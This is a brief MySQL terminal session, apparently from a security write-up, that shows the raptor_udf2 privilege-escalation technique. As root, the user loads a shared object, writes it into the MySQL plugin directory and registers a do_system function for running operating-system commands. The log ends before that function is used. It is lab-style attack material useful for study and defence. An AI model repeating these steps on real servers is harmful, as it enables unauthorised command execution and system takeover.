 user@debian:~$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 40
Server version: 5.1.73-1+deb6u1 (Debian)

Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.01 sec)

mysql> insert into foo values(load_file('/home/user/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)

mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)

mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.00 sec)

mysql>
Ots安全